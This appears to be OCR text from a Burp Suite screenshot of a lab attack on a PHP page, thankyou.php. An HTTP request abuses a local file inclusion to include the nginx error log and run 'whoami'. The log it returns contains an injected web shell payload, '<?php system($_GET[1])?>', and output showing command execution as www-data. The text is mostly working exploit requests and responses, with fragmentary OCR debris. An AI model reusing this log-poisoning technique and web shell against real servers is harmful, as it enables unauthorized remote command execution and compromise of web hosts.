 Request
Response
Insp
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /thankyou.php?file=/var/log/nginx/error.log&1=
whoami HTTP/1.1
2 Host: 192.168.85.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
=0.2
6 Accept-Encoding gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests 1
9 X-Forwarded-For: 127.0.0.1
10
11
/thankyou.php?sfg=/var/log/nginx/error.log HTTP/1.1",
upstream: "fastcgi://unix:/var/run/php5-fpm.sock:",
host: "192.168.85.135"
5922 2023/08/14 02:27:55 [error] 549#0: *8 FastCGI sent in
stderr: "PHP message: PHP Notice: Undefined index:
file in /var/www/html/thankyou.php on line 41" while
reading response header from upstream, client:
192.168.85.1, server: _, request: "GET
/thankyou.php?sds=/var/log/nginx/error.log HTTP/1.1",
upstream: "fastcgi://unix:/var/run/php5-fpm.sock:",
host: "192.168.85.135"
5923 2023/08/14 02:34:32 [error] 549#0: *17 FastCGI sent
in stderr: "PHP message: PHP Warning:
include(/thankyou.php?mumua=&lt;?php
system($_GET[1])?&gt;HTTP/1.1): failed to open
stream: No such file or directory in
/var/www/html/thankyou.php on line 44
5924 PHP message: PHP Warning: include(): Failed opening
'/thankyou.php?mumua=&lt;?php
system($_GET[1])?&gt;HTTP/1.1' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in
/var/www/html/thankyou.php on line 44" while reading
response header from upstream, client: 192.168.85.1,
server: _, request: "GET
/thankyou.php?file=/thankyou.php?mumua=www-data
5925 HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:"
Requ
Requ
Requ
Requ
Requ
Resp